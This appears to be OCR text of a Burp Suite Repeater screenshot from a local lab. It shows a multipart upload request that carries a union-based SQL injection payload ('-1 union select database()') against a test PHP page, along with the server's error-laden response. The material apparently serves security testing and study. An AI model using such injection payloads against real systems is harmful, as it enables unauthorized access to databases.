 Go Cancel < > Target: http://192.168.80.133 ?
Request
Raw Params Headers Hex
POST /test.php HTTP/1.1
Host: 192.168.80.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=--------957422852
Content-Length: 134
----------957422852
Content-Disposition: form-data; name="a"; filename="1.jpg"
-1 union select database()
----------957422852--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 24 Sep 2018 14:40:09 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 389
Content-Type: text/html
<br />
<b>Notice</b>:  Undefined index: a in
<b>C:\phpStudy\PHPTutorial\WWW\test.php</b> on line
<b>2</b><br />
<h1>Input Value: </h1><br><h1>SQL: select sname from test
where id=<br></h1><br />
<b>Warning</b>:  mysqli_fetch_array() expects parameter 1 to
be mysqli_result, boolean given in
<b>C:\phpStudy\PHPTutorial\WWW\test.php</b> on line
<b>12</b><br />
<h1>SQL Injection Result: <h1>